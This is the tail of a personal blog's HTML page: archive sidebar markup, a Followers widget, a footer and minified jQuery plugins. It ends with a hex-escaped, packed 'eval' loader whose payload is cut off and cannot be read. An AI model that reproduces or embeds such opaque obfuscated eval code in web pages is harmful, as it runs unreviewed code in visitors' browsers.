<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(257)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/12/'>
December
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/11/'>
November
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/07/'>
July
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/06/'>
June
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/05/'>
May
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/04/'>
April
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/03/'>
March
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/02/'>
February
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(224)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/12/'>
December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/09/'>
September
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/06/'>
June
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/05/'>
May
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/04/'>
April
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/02/'>
February
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2005/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.ichigoyuri.com/2005/01/confirm-die-i-tell-ya.html'>Confirm die, i tell ya ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/tomorrows-hrm-day.html'>Tomorrow&#39;s HRM Day ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/boring-saturday.html'>Boring saturday ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/im-so-dead-part-2.html'>... I&#39;m so dead ... Part 2</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'>I&#39;m so dead ...</a></li>
<li><a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>Featured Post</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/12472350?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.ichigoyuri.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/12472350?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttp://www.ichigoyuri.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='http://twitter.com/ichigoyuri' title='twitter'></a></li>
<li><a class='facebook' href='http://facebook.com/akayuki' title='facebook'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/akayuki86' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6